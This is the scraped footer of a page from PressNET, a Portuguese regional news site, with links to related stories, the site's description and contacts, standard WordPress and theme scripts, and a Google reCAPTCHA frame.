                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/07/05/temperaturas-sobem-a-partir-de-quarta-feira-e-podem-atingir-40-graus-em-algumas-regioes/"  rel="bookmark" class="td-image-wrap " title="Temperaturas sobem a partir de quarta-feira e podem atingir 40 graus em algumas regiões" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/07/sol-praia-animais-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/07/sol-praia-animais-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/07/sol-praia-animais-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Temperaturas sobem a partir de quarta-feira e podem atingir 40 graus em algumas regiões" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/07/05/temperaturas-sobem-a-partir-de-quarta-feira-e-podem-atingir-40-graus-em-algumas-regioes/"  rel="bookmark" title="Temperaturas sobem a partir de quarta-feira e podem atingir 40 graus em algumas regiões">Temperaturas sobem a partir de quarta-feira e podem atingir 40 graus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T16:19:54+00:00" >July 5, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/02/03/carlos-alexandre-arresta-pensao-de-15-mil-euros-e-tres-imoveis-de-pinho/"  rel="bookmark" class="td-image-wrap " title="Carlos Alexandre arresta pensão de 15 mil euros e três imóveis de Pinho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/02/noticia-7-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/02/noticia-7-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/02/noticia-7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Carlos Alexandre arresta pensão de 15 mil euros e três imóveis de Pinho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/02/03/carlos-alexandre-arresta-pensao-de-15-mil-euros-e-tres-imoveis-de-pinho/"  rel="bookmark" title="Carlos Alexandre arresta pensão de 15 mil euros e três imóveis de Pinho">Carlos Alexandre arresta pensão de 15 mil euros e três imóveis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T16:30:00+00:00" >February 3, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697256e40bc85
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"35205\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "35205" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[8.2,46.7],"today_humidity":83,"today_wind_speed":[3.3,2],"today_min":[7.9,46.2],"today_max":[8.5,47.2],"today_clouds":98,"current_unit":0,"forecast":[{"timestamp":1769094000,"day_name":"Thu","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":3},{"timestamp":1769212800,"day_name":"Sat","day_temp":[9,48],"owm_day_index":11},{"timestamp":1769299200,"day_name":"Sun","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769385600,"day_name":"Mon","day_temp":[15,58],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[35205]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"35205":54}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mNuhxXcT_8RbYSF9hrEcPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101032320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>